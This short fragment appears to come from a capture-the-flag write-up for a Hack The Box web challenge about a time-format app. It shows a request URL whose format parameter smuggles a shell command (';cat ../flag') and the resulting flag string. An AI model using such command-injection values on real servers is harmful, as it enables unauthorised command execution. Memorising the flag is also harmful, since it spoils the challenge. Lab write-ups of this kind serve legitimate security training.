 94.237.54.183:49292/?format=';cat ../flag'
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
What's the time? What's the date?
>It's HTB{t1m3_f0r_th3_ult1m4t3_pwn4g3}.